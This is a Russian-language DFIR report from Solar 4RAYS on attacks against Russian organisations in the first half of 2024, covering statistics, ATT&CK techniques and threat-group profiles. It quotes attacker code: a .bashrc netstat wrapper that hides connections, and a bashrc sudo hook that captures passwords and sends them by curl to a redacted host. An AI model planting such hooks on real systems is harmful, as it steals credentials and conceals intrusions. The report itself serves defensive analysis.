

**4RAYS** by  
SOLAR

# Solar 4RAYS: Хроники DFIR

Отчет по итогам  
1 полугодия 2024 года

# Введение

Команда центра исследования киберугроз Solar 4RAYS ГК «Солар» участвует в расследовании десятков ИБ-инцидентов в российских частных и государственных организациях. В абсолютном большинстве случаев речь идет об атаках, осуществленных группами профессиональных взломщиков, преследующих финансовые цели или работающих в интересах иностранных правительств. Как правило, это инциденты, которые произошли, потому что злоумышленники смогли обойти использовавшиеся в атакованных организациях автоматизированные средства защиты, либо потому, что в организации просто не имелось соизмеримых угроз ИБ-инструментов.

В ходе расследований эксперты Solar 4RAYS собирают различные данные о характеристиках атак, анализ которых позволяет сформировать представление об актуальных тактиках, техниках и процедурах злоумышленников, оценить уровень ИБ-риска для конкретной организации и в конечном итоге выстроить эффективную защиту ИТ-инфраструктуры от профессиональных киберпреступников.

В основе отчета – данные, собранные в ходе расследований, проведенных в первом полугодии 2024 года. Также исследование содержит данные о наиболее атакуемых отраслях, квалификации злоумышленников и их мотивации. Кроме того, в отчете представлен обзор основных кибергруппировок, с деятельностью которых эксперты Solar 4RAYS столкнулись в ходе расследований.

# Ключевые тренды

В первом полугодии 2024 года атакующие продолжают развивать инструментарий, который мы видели и раньше. Они активно применяют как свежие proof-of-concept для уязвимостей, так и развиваются старые инструменты (например, десериализация VIEWSTATE, которую использовали группировки [Obstinate Mogwai](#) и [Shedding Zmiy](#)). Кроме того, в последние месяцы мы видели активное развитие функциональности Bulldog Backdoor, развитие базовой и создание кастомных версий Gsocket. Злоумышленники также используют нестандартные инструменты (например, использование ПО для Threat Hunting Velociraptor в качестве RAT, о чем мы [недавно рассказывали подробно](#)).

Различные постэксплуатационные фреймворки все еще продолжают активно использоваться в реальных атаках, например: Sliver, Meterpreter (+ mettle), Mythic framework, Cobalt Strike, Empire.

При растущей изощренности атак мы все еще находим машины, зараженные такими старыми угрозами, как MyKings Botnet, BillGates, Conficker.

Ущерб от атак чаще всего состоит в утечке данных или целенаправленном уничтожении инфраструктуры компании. При этом для уничтожения данных злоумышленники все чаще используют шифрование – практически во всех расследованных кейсах атакующие не требовали выкуп. Такое поведение характерно для некоторых группировок из восточной Европы, которых мы называем Zmiy.

Шифрование с требованием выкупа также встречается – нам известно о подобных массовых атаках. Однако за отчетный период в нашей практике подобных расследований не было.

Шпионаж как основная цель все еще наблюдается у некоторых групп. Например, у Obstinate Mogwai и частично у Shedding Zmiy.

## Основные результаты за шесть месяцев 2024 года


- Количество инцидентов, расследованных Solar 4RAYS, выросло на 60% в сравнении с первой половиной 2023 года;
- Государственные организации, телекоммуникационные и промышленные компании чаще всего становились целями профессиональных злоумышленников;
- Скомпрометированные аккаунты и уязвимости в веб-приложениях стали наиболее распространенными векторами первоначальной компрометации;
- Кибернаемники, финансовые мошенники и проправительственные группировки стояли за большинством расследованных атак.

# Обзор инцидентов: кого атакуют

В первом полугодии 2024 года количество проведенных Solar 4RAYS расследований выросло на 60% в сравнении с аналогичным периодом прошлого года и превысило 30 кейсов.


За это время количество атакованных индустрий значительно увеличилось. В первом полугодии 2023 года эксперты центра чаще всего привлекались на инциденты в четырех типах организаций (государственные организации, телекоммуникационные и промышленные компании):

Индустрини, атакованные в 1 полугодии 2023



В первом полугодии 2024 количество индустрий возросло до десяти. Помимо госорганизаций, значительное количество сложных киберинцидентов стало регистрироваться в компаниях, занимающихся ИТ-разработкой, логистикой и в организациях здравоохранения:

Индустрини, атакованные в 1 полугодии 2024



# Обзор инцидентов: кто атакует

Мы выделяем пять условных категорий атакующих, отличающихся между собой, прежде всего, уровнем подготовки и сложности представляющей угрозы.

**1 категория «Автоматические сканеры и массовые заражения».** Ищут ИТ-инфраструктуры с низким уровнем защиты для дальнейшей перепродажи информации о них или использования в массовых атаках.

**2 категория «Киберхулиганы и хактивисты».** Сфокусированы на поиске стандартных уязвимостей с целью прокачки своих навыков и мелкого хулиганства. Редко самостоятельно занимаются монетизацией взлома. Используют общедоступные инструменты для анализа защищенности. Нередко мотивируют свои атаки политическими причинами.


**3 категория «Кибермошенники».** Нацелены на получение прямой финансовой выгоды путем кражи денег, получения выкупа и использования вычислительных мощностей атакуемой компании для майнинга криптовалютных активов. Часто объединяются в организованные группировки.

**4 категория «Кибернаемники».** Действуют в интересах заказчика либо охотятся за крупной монетизацией, например, за счет продажи базы клиентских данных в даркнете. Объединяются в иерархические группы, самостоятельно разрабатывают инструменты и методики взлома.

**5 категория «Проправительственные группировки».** Служат интересам государственных структур. Ориентированы на перехват полного контроля над инфраструктурой. Отличаются максимально длительным скрытым присутствием внутри периметра.

**Примечание о классификации атакующих.** Важно отметить, что в случае с кибермошенниками, кибернаемниками и проправительственными группировками разделение на категории следует считать условным. Нередко в своей практике мы видим, что группировки, ранее демонстрировавшие поведение, присущее одной категории, начинают вести себя совершенно по-другому. Так, например, некоторые проукраинские группировки, прежде демонстрировавшие признаки поведения кибернаемников или кибермошенников, в последние два года стали осуществлять хактивистские атаки или публично заявлять о совершении атак в интересах силовых ведомств. Последнее формально позволяет отнести их и к проправительственным группам, но других признаков, свойственных этой категории, не наблюдается.

В первом полугодии 2023 года немалая доля атак приходилась на деятельность киберхулиганов, проправительственных группировок и кибермошенников. Но в первом полугодии 2024 года обстановка изменилась.



Мы почти не сталкивались с атаками киберхулиганов, зато возросла доля атак кибернаемников. Также доля атак, осуществленных проправительственными группировками, упала с 25% до 16%, однако это не означает, что их стало меньше. В абсолютных цифрах количество подобных инцидентов не сократилось. Более того, наблюдаемый на графике рост доли атак, осуществленных кибернаемниками, спровоцирован в основном возросшей активностью группировки Sheding Zmiy и связанных с ней групп.

Хотя подобные группы демонстрируют высокий уровень подготовки в области тактик и техник атак и вполне могли бы сравниться по уровню мастерства с профессиональными проправительственными группами, мы все же относим их к кибернаемникам, так как нередко в публичном пространстве появляется информация о том, что некоторые атаки они организуют по заказу или совместно со украинскими спецслужбами.

Тип атакующих	Первая половина 2023 года	Первая половина 2024 года
Автоматические сканеры\массовые заражения	5%	12 %
Киберхулиганы\Хактивисты	35%	0%
Кибермошенники	25%	28%
Кибернаёмники	10%	44%
Проправительственные группировки	25%	16%

Примечательно, что доля атак, осуществленных кибермошенниками в первом полугодии 2024 года, выросла всего на три процентных пункта и не слишком отличается от показателя того же периода 2023 года: целью каждой четвёртой атаки, расследованной специалистами Solar 4RAYS, была и остается финансовая нажива. Главными же целями кибернаемников и проправительственных группировок остается шпионаж. При этом и в первом полугодии 2024 года, и в аналогичном периоде 2023-го было по два инцидента, в рамках которых атакующие целенаправленно уничтожили данные организации.

## Активные группировки

Более чем за половиной всех расследованных нами атак на инфраструктуры компаний в России стояли группировки из Восточной Европы, которые в соответствии с нашей [таксономией](#) именуются как Zmiy. При этом мы наблюдаем, что некоторые тактики, техники и процедуры, используемые одной группировкой, со временем начинают использоваться и другими. Вероятно группы активно обмениваются информацией между собой и перенимают друг у друга «лучшие практики». В целом, как и в предыдущих периодах, в первом полугодии 2024 российские организации сталкивались с группировками, из Восточной Европы (предположительно Украины) и Азиатско-Тихоокеанского региона.

## Длительность атак


Характерным параметром атаки, прежде всего влияющим на масштаб ущерба, является ее продолжительность. В случае с инцидентами, расследованными Solar 4RAYS, под продолжительностью понимается период с момента первоначального проникновения в сеть жертвы до момента, когда вредоносная активность обнаруживается и пресекается.

Длительность	Первая половина 2023 года	Первая половина 2024 года
До недели	20%	34%
До двух недель	10%	13%
До месяца	20%	6%
До 6 месяцев	30%	19%
До 1 года	10%	13%
До 2-х лет	10%	6%
2+ года	--	3%
Неизвестно	--	6%


В первом полугодии 2024 года длительность каждого третьего инцидента не превышала недели. А доля инцидентов, в которых атакующие оставались в целевой сети от одного до шести месяцев упала до 19%. Рост доли более непродолжительных атак может быть связан с тем, что организации учатся быстрее реагировать на аномалии в своих ИТ-инфраструктурах. В 2024 году также обнаружились инциденты, длившиеся два года и больше. В первой половине 2023 года примеров столь длительных операций эксперты Solar 4RAYS не наблюдали.

# Обзор инцидентов: как атакуют

Важным параметром, позволяющим организациям лучше выстраивать защиту ИТ-периметра, является информация о векторе изначального проникновения. Из-за того, что не во всех расследованиях эксперты Solar 4RAYS привлекаются сразу после атаки, определить вектор изначального проникновения удается не всегда. И все же имеющиеся сведения позволяют сформировать представление о способах, используемых атакующими.



В первой половине 2024 года для первоначальной компрометации инфраструктур компаний чаще всего использовали **скомпрометированные аккаунты** (43% инцидентов) и **уязвимости в корпоративных веб-приложениях** (43% инцидентов). Целевой фишинг оказался способом компрометации в 7% инцидентов, на атаки через подрядчика пришлось 4%, а атаки через доверительные отношения – 3%.




Годом ранее на уязвимости в веб-приложениях приходилось 54% инцидентов из всех идентифицированных. На фишинг в 2023 году приходилось 31% атак, а на скомпрометированные аккаунты – 15%.

В 2024 году злоумышленники продолжают использовать потенциал вектора атаки через уязвимости в веб-приложениях, а также все чаще используют скомпрометированные аккаунты. Возможно, росту доли атак через скомпрометированные аккаунты способствовали массовые утечки данных, серьезно участившиеся за прошедший период. Статистику по утечкам в 2023 году вы можете найти в [отчет Solar Aura](#), посвященном внешним цифровым угрозам.

# Обзор инцидентов: тактики и техники

Множество расследований, которые эксперты Solar 4RAYS проводят ежемесячно, позволяет сформировать представление о наиболее распространенных тактиках и техниках, которые злоумышленники применяют в атаках. Всего в инцидентах первого полугодия 2024 года эксперты столкнулись с применением **122 техник** по классификации [MITRE ATT&CK](#). Годом ранее показатель равнялся **92 техникам**.



По графику выше можно сложить представление о том, как за год изменилось разнообразие применяемых злоумышленниками техник. И в 2023, и в 2024 году особенно много техник было зафиксировано на стадиях Defense Evasion (Уклонение от обнаружения) и Persistence (Закрепление).


Ниже опишем более подробную картину использованных техник на каждом этапе атаки, на котором экспертам 4RAYS удалось распознать их применение (красные сектора соответствуют первому полугодию 2024 года, а зелёные – первому полугодию 2023 года). А в [приложении к отчету](#) смотрите карту техник, с помощью которой можно сложить представление о поведении атакующих в первом полугодии 2024 года в сравнении с аналогичным периодом 2023 года.

## Initial access (Первоначальный доступ)



Как уже было отмечено выше, скомпрометированные аккаунты – чаще всего использовались для изначального проникновения. Уязвимости в веб-приложениях распространенный метод.


## Execution (Исполнение)



Своего рода чемпионом среди техник на этапе Execution стала Command and Scripting Interpreter: Unix Shell – мы наблюдали ее применение в 37,5% инцидентов. Такой рост в сравнении с 2023 годом может быть связан с тем, что в 2024-ом количество расследований атак на ОС Linux в практике экспертов возросло.

При этом частота обнаружения «родственных» техник, нацеленных на «нелинуксовые» системы, снизилась.

## Persistence (Закрепление)




На этапе Persistence в 2024 году по сравнению с предыдущим периодом сильно упало разнообразие применяемых техник – с 20 до 10.

При этом выделились явные лидеры:


1. Valid Accounts ID: T1078 (40% инцидентов)
2. Scheduled Task/Job: Cron ID: T1053.003 (18,7% инцидентов)
3. Hijack Execution Flow: Dynamic Linker Hijacking ID: T1574.006 и Create or Modify System Process: Systemd Service ID: T1543.002 (по 15,6% инцидентов каждая).

## Privilege escalation (Эскалация привилегий)



На этапе эскалации привилегий снова видны два тренда первого полугодия 2024 года: активное использование скомпрометированных аккаунтов (техника Valid Accounts ID: T1078) и участившиеся атаки на Linux-машины (Abuse Elevation Control Mechanism: Sudo and Sudo Caching ID: T1548.003).


## Defense Evasion (Уклонение от обнаружения)



На этапе уклонения от обнаружения первое полугодие 2024-ого характеризуется ростом числа используемых техник. Группировки, с деятельностью которых столкнулись эксперты Solar 4RAYS, одновременно продолжают использовать техники, помогавшие им скрывать своё присутствие и обходить защитные меры в 2023 году, но также применяют массу ранее не наблюдавшихся: Indicator Removal: File Deletion ID: T1070.002, Rootkit ID: T1014, Masquerading: Match Legitimate Name or Location (техника T1036.005), Hijack Execution Flow: Dynamic Linker Hijacking (техника T1574.006) и другие.


Во многом такое обилие маскировочных техник – это отпечаток уникальных поведенческих характеристик группировок, с которыми имели дело эксперты Solar 4RAYS. Преимущественно это проукраинские группировки (такие как Sheding Zmiy, Lifting Zmiy и другие), и они часто придерживаются стратегии атаки, предполагающей долговременное скрытое присутствие в атакованной инфраструктуре. Реализация этой стратегии требует в том числе активного использования техник уклонения.

## Credential Access (Доступ к учетным данным)




Этап доступа к учетным данным в первом полугодии 2024 года отличается от такого же периода прошлого года, прежде всего, случаями получения доступа к учетным данным, сохраненным без должных мер предосторожности (техники Unsecured Credentials: Credentials In Files ID: T1552.001 и Unsecured Credentials Private Keys ID:T1552.004). В 2023 году таких примеров нам не встречалось. Это скорее свидетельствует о недостаточной защищенности атакованных инфраструктур, нежели об особом профессионализме атакующих.

## Discovery (Разведка)




Этап разведки предполагает получение злоумышленниками максимального количества информации об атакованной инфраструктуре. В отчетном периоде мы видели заметное увеличение количества применяемых техник, наряду с использованием тех, что мы уже видели годом ранее. Это указывает на стремление атакующих проникнуть максимально глубоко в целевую инфраструктуру. Чаще других в 2024-ом встречались техники System Network Configuration Discovery ID: T1016, File and Directory Discovery ID: T1083, Network Service Discovery ID: T1046 и Remote System Discovery ID: T1018.

## Lateral Movement (Горизонтальное перемещение)




На этапе горизонтального перемещения в атакованной среде в 2024 году мы чаще стали видеть использование техники Remote Services: SSH ID: T1021.004 – она зафиксирована почти в каждом третьем инциденте (в 2023 году – в каждом пятом). Это в том числе связано с увеличением количества NIX-систем в атакованных организациях. На втором месте по частоте – использование протокола RDP (протокол удаленного рабочего стола).

## Command & Control (Управление и контроль)



Из интересного на этапе взаимодействия атакующих с зараженной инфраструктурой – участвовавшие случаи использования механизмов скрытия коммуникации с помощью техник Encrypted Channel: Asymmetric Cryptography ID: T1573.002, Application Layer Protocol: Web Protocols ID: T1071.001 и Protocol Tunneling ID: T1572.

## Exfiltration и Impact (Эксфильтрация и Воздействие)



В силу технических особенностей нам не удалось определить техники эксфильтрации и точные характеристики нанесенного ущерба в минимальном количестве расследованных инцидентов, поэтому делать какие-то выводы о тенденциях на основе имеющихся данных непросто.

И всё же, кроме тех инцидентов, когда не было доподлинно установлено иное, главной целью атакующих являлось получение доступа к конфиденциальным данным атакованной организации и шпионаж.

В результате многих инцидентов, что нам довелось расследовать, украденные данные публиковали в открытом доступе, либо использовали для взлома других организаций.

# Особенности техник

В некоторых инцидентах мы видели характерные или необычные примеры эксплуатации некоторых техник. Остановимся на них подробнее.

## **Использование записи экрана для сбора конфиденциальных данных**

(техника Collection: Screen Capture ID: T1113)

В одном из расследованных нами инцидентов атакующие получили доступ от имени привилегированной УЗ подрядчика к терминальному серверу, который используется жертвой для доступа к системе электронного документооборота. В ней, в том числе, содержались конфиденциальные документы. Данная RDP-сессия была записана PAM-системой Solar SafeInspect. При просмотре было отчетливо видно, как атакующие открывали документы интересующей их тематики и постранично их просматривали, делая паузы на несколько секунд, с высокой долей вероятности, именно в этот момент они делали скриншоты или вовсе вели запись экрана на системе, с которой осуществлялась атака.

## **Небезопасное хранение учетных данных**

Достаточно актуальной остается проблема безопасного хранения и обращения с аутентификационными данными в инфраструктуре компаний. Как мы уже писали ранее, атакующие в числе прочего получали доступ к учетным данным, хранящимся в открытом виде в текстовых файлах\документах\таблицах. При этом нужно учитывать, что в отчете не учтены случаи, где атака была обнаружена и остановлена на ранней стадии (атакующие не продвинулись до стадии Credential Access). Если их учитывать, то доля таких случаев была выше.

## **Заражение легитимных утилит**

В ряде атак, за которым стояла группировка Shredding Zmiy, мы наблюдали подмену атакующими на Linux-машинах легитимных утилит ps, ss, netstat и htop на «пропатченные» таким образом, что в выводе результатов их работы скрывались данные о вредоносной утилите gs-netcat, используемой атакующими.

Эта же группировка использовала еще один весьма интересный способ скрытия своих инструментов – добавили следующую строку в конфигурационный файл оболочки bash пользователя root – /root/.bashrc.

```
netstat(){ command netstat "$@" | grep -Fv -e :53 -e  
[redacted]; }
```

В данном случае функция netstat фильтрует вывод команды netstat по указанному в отредактированной части IP-адресу и наличию строки «:53» и не отображает эти данные при выводе команды.

## **Любопытная техника отключения защитного решения (техника Exploitation for Defense Evasion ID: T1211)**

В одной из расследованных атак мы наблюдали достаточно интересную реализацию не самой популярной, по нашим данным, техники для обхода защиты Exploitation for Defense Evasion ID: T1211. Атакующие загрузили на хост исполняемый файл, который был предназначен для эксплуатации уязвимости повышения привилегий CVE-2023-36802. После запуска файла в каталог установки антивирусного решения загружался драйвер с расширением .sys, который запускался службой ZeroRingProxy в результате чего защитные компоненты решения отключались.

### **Перехват пользовательских данных от Lifting Zmiy**

Группировкой Lifting Zmiy весьма интересно был реализован перехват учетных данных пользователей в Linux системах. В конфигурационный файл bash-оболочки /home/[redacted]/.bashrc была добавлена следующая функция sudo:

```
function sudo () {  
r_=$(which sudo);  
read -s -p "[sudo] password for $USER: i_;  
printf "%\n";  
printf "%s\n" "$USER : $i_" > /tmp/.font-unix/.font-data; $r_ -S -u root bash -c "exit" <<< "$i_"  
> /dev/null 2>&1; encoded=$(printf '%s' "$i_" | base64) > /dev/null 2>&1;  
curl -s "http://[redacted]/$USER: $encoded" > /dev/null 2>&1; $r_ "${@:1}";  
curl -s "http://[redacted]/login/${hostname}/$USER" > /dev/null 2>&1;  
}
```

При вызове пользователем команды sudo введенный им пароль будет записан в файл /tmp/.font-unix/.font-data и отправлен по http на одну из скомпрометированных во внутренней сети машин, на которой, в свою очередь, атакующими был поднят simple http python server.

Эта же группа в одной из атак заменяла на атакованной системе легитимный исполняемый файл sshd и его библиотеку libprivatessh.so.5. Пропатченная версия sshd содержала в себе полную функциональность легитимного ПО и две дополнительных вредоносных функций: «*mw\_backdoored\_save\_ssh\_creds*» и «*mw\_backdoored\_set\_unicorn\_md5\_pass*». Они предназначены для перехвата учётных данных пользователей. Подробнее об этом мы писали в [исследовании](#) атак Lifting Zmiy.

### **Старая УЗ – подходящая УЗ**

В одном из кейсов для первоначального доступа использовалась легитимная учетная запись, скомпрометированная год назад! Случай, подчеркивающий важность регулярной смены учетных данных в корпоративных (да и не только) инфраструктурах. О первоначальной компрометации этой учётной записи в рамках одного из расследований мы рассказывали на [нашем выступлении на Positive Hack Days Fest 2](#).

# Обзор ключевых группировок

Каждая группировка, с атаками которой мы столкнулись в первом полугодии, имеет собственный уникальный профиль. О части из них мы уже рассказывали в отдельных публикациях, о некоторых рассказываем в этом отчете впервые.

## Lifting Zmiy

Восточноевропейская (предположительно, украинская) группировка, специализирующаяся на шпионских атаках и атаках, направленных на уничтожение инфраструктуры. Подробно рассказывали о группе в [статье](#):

### Используемые инструменты:

- mig-logcleaner
- NHAS/reverse\_ssh
- ssh-it
- ssh-snake
- Empire
- Responder
- proxychains3
- crackmapexec
- kerbrute

### Цели

Целями группы является шпионаж либо уничтожение инфраструктуры жертвы (если цели по сбору данных достигнуты или атака начинала развиваться не по плану)

В наблюдавшихся нами атаках длительность проникновения варьировалась от одной недели до 3 месяцев. Основная масса наблюдаемых атак приходится на первый квартал 2024 года, при этом командные серверы, которые мы отслеживаем, находятся в активном состоянии по сей день.

Одна из характерных особенностей группировки в том, что для первоначального доступа она не использует сложные атаки и полагается на скомпрометированные учетные записи (украденные, подобранные). В некоторых случаях эксплуатируют уязвимости публично доступных сервисов. В частности, эта группировка размещала серверы управления на недостаточно защищенном оборудовании для управления лифтами.

## Shedding Zmiy

Восточноевропейская (предположительно, украинская) группировка, специализирующаяся на шпионских атаках и атаках, направленных на уничтожение инфраструктуры. Подробно рассказывали о группе [в серии статей](#) об инцидентах и вредоносных инструментах.

### Используемые инструменты:

- Mimikatz;
- SoftPerfect Network Scanner;
- nmap;

- fscan;
- Psexec;
- RemCom;
- ssh-snake
- chisel;
- resocks;
- gsocket;
- Metasploit;
- Sliver;
- Cobalt Strike.

#### Malware:

- CobInt;
- Ekipa RAT;
- DarkGate;
- SystemBC;
- Bulldog Backdoor;
- FaceFish;
- Kitsune;
- XDHijack loader;
- Nim loader;
- Spark RAT;
- BADSTATE framework.

#### Цели

Целями группы является шпионаж либо, как и в случае с Lifting Zmiy, уничтожение инфраструктуры организации. В некоторых случаях группировка публиковала украденные данные в открытом доступе. В своих атаках злоумышленники фокусируются на самых разных областях: от государственных организаций до телекоммуникационных, технологических и прочих компаний. Группа нередко взламывает публичные веб-приложения маленьких компаний, не представляющих для них какой-либо ценности с точки зрения шпионажа или уничтожения данных. Эти доступы группировка потом использует для скрытной доставки инструментов в атаках на свои настоящие цели. Для этих же целей используются легитимные ресурсы pastebin и webhook[.]site.

Так как Sheding Zmiy практикует шпионаж, длительность проникновения в инфраструктуру жертвы может быть очень большой, в расследованиях этого полугодия наблюдали атаки продолжительностью от недели до полутора лет.

Арсенал группы растет с течением времени, также атакующие продолжают оправдывать свое наименование и начинают использовать такое программное обеспечение, которое они ранее не использовали. В этом полугодии наблюдали еще не описанный в наших предыдущих статьях образец – SparkRAT.

Учитывая применение утилиты fscan и техники DLL sideloading, а также эксплуатацию уязвимости десериализации ViewState, активное злоупотребление которой с 2020 года свойственно азиатским группировкам, можно предположить, что Sheding Zmiy планомерно изучает опыт применения TTP групп из других регионов.

## **Obstinate Mogwai**

Азиатская шпионская группировка, атакующая преимущественно российские государственные организации. Данную группу мы наблюдаем достаточно давно. Частично о ней мы рассказывали в [материале](#) про случаи эксплуатации уязвимости десериализации ненадёжных данных в параметре VIEWSTATE в среде .NET.

### Используемые инструменты:

- Donnect (новое семейство)
- DimanoRAT (новое семейство)
- Nbtscan
- SharpHound
- CMPSSpy
- RDCMan
- SmbExec
- Azazel
- Venom proxy
- Inveigh
- Antak
- SessionGopher
- dns-dump
- autokerberoast

### Цели

Всегда целью атак был шпионаж с отсутствием каких-либо попыток проведения деструктивных активностей.

## **Moonshine Trickster (Werewolves)**

Восточноевропейская группировка.

### Используемые инструменты:

- LockBit
- Cobalt Strike

### Цели

Пока что мы не наблюдали полноценных атак этой группировки, а лишь видели артефакты, указывающие на ее присутствие в инфраструктурах некоторых наших клиентов. В связи с этим не можем судить о целях группы со стопроцентной уверенностью, но судя по сообщениям других компаний, атакующие шифруют инфраструктуры с использованием LockBit для вымогательства. В апреле и мае мы наблюдали активные фишинговые рассылки на наших заказчиках от этой группы. Нам удалось вовремя остановить развитие этих атак.

Фишинговые письма содержали RTF-файл с уязвимостью CVE-2017-11882. В случае успешной эксплуатации на атакованный хост загружается .hta файл, который выполняет powershell-команду. Команда, в свою очередь, распаковывает и запускает Cobalt Strike Stager, который предназначен для загрузки и выполнения Cobalt Strike Beacon.

## **Morbid Trickster (Morlock)**

Восточноевропейская (предположительно, украинская) группировка.

Используемые инструменты:

- LockBit
- Babuk
- Anydesk
- Ngrok
- Mimikatz
- Sliver
- Localtonet
- gsocket
- Meterpreter
- Chisel
- Resocks
- Facefish
- SoftPerfect Network Scanner
- XenAllPasswordPro

Цели

Вымогательство через шифрование инфраструктуры жертвы. В отличие от группы Shredding Zmiy, они не пытаются получить доступ к данным, в связи с чем их атаки гораздо более краткосрочны. В расследованиях, в которых мы принимали участие, атаки занимали от 2 недель до 2 месяцев.

Можно отметить, что индикаторы группы достаточно сильно пересекаются с инструментами и индикаторами Shredding Zmiy, при этом наблюдается устойчивая разница в тактиках техниках и процедурах, поэтому данную активность выделяем в отдельную группу.

## **Fairy Trickster (Head Mare)**

Восточноевропейская (предположительно, украинская) группировка.

Используемые инструменты:

- PhantomRAT

Цели

Это вымогательство и уничтожение данных.

Мы наблюдали только фишинговые рассылки на своих заказчиков, которые не привели к развитию таких атак, в связи с этим не располагаем полным набором тактик, техник и процедур группы. При этом, согласно заявлениям других компаний, фишинг с указанным инструментом они атрибутируют группе Head Mare (само название, одноименно с названием Telegram-канала). Указанная группа взяла на себя ответственность за громкую атаку на компанию CDEK в конце мая 2024 года. В результате атаки была компания приостановлена деятельность на несколько недель.

## **NGC6160 (Stone wolf)**

Происхождение пока что неизвестно.

### Используемые инструменты:

- Meduza Stealer

### Цели

Цели группы неизвестны, предположительно — это кража учетных данных.

Мы наблюдали только фишинговые рассылки в адрес заказчиков, которые не привели к развитию атаки. В связи с этим Solar 4RAYS не располагает полным набором тактик, техник и процедур группы.

Meduza Stealer, который исследован нами в различных фишинговых атаках, — это коммерческий вредоносный инструмент, который содержит механизм самоуничтожения при обнаружении системы на территории СНГ и Туркменистана. Механизм, предположительно, встроил создатель инструмента, но NGC6160, тем не менее, атакует цели на территории “запретных стран”. Либо участники группировки удалили блокирующие функции, либо просто используют его, нарушая “пользовательское соглашение” с создателем.

## **NGC4020**

Происхождение пока что неизвестно.

### Используемые инструменты:

- QuasarRAT
- java-reverse-tcp
- Кастомная утилита для обхода АВПО

### Цели.

Предположительной целью группы являлось построение ботнета, так как не наблюдалось попыток продвижения вглубь инфраструктуры, также не было какого-то деструктивного воздействия.

Для первоначального проникновения использовался эксплойт для приложения, публично доступного по нестандартному порту. После успешной атаки на системах размещались утилиты QuasarRAT и [реверс шелл на java](#). Обе указанные утилиты размещаются в свободном доступе, в связи с чем атрибуцию по ним проводить не имеет смысла. Также в атаках использовалась кастомная утилита для обхода АВПО, эксплуатирующая CVE-2023-36802.

# Заключение и рекомендации

Один из главных выводов нашего отчета в том, что группировки не снижают темпа атак, развивают вредоносный инструментарий и эволюционируют в уровне профессионализма. Для организаций, которые могут стать их целью, – это повод действовать ассиметрично: полагаться не только на автоматизированные ИБ-решения, но и развиваться в навыках противодействия сложным киберугрозам.

Для эффективного противодействия атакам профессиональных группировок мы рекомендуем:

- Подробно изучить свою инфраструктуру, все используемые в ней технологии, публично доступные приложения, связи собственной инфраструктуры с другими и т.д.;
- Оперативно обновлять все используемое в инфраструктуре ПО;
- Регулярно повышать уровень осведомленности сотрудникам по вопросам ИБ, проводить обучения, делать тестовые фишинговые рассылки и т.п.;
- Применять лучшие практики для организации удаленного доступа в инфраструктуру как собственных работников, так и подрядных организаций;
- Грамотно подходить к вопросу создания резервных копий данных. Например, использовать правило “3-2-1”, которое гласит: имейте не менее трех копий данных, храните копии как минимум на двух физических носителях разного типа, а одну копию храните удаленно, вне офиса;
- Постоянно проводить мониторинг активности в инфраструктуре и использовать продвинутые средства защиты. Настроить аудит, внедрить SIEM-систему и EDR-решения для защиты рабочих станций;
- Служба ИБ должна регулярно обновлять свои знания о ландшафте киберугроз конкретного региона (штудировать публичные отчеты, возможно, приобрести подписку на TI-платформы, предоставляемые вендорами) и проактивно подходить к процессу защиты;
- В случае подозрений на атаку не медлить с проведением оценки компрометации инфраструктуры. Практика расследований Solar 4RAYS показывает, что вовремя проведенный Incident Response позволяет остановить атаку с потенциально катастрофическими последствиями еще на начальной стадии.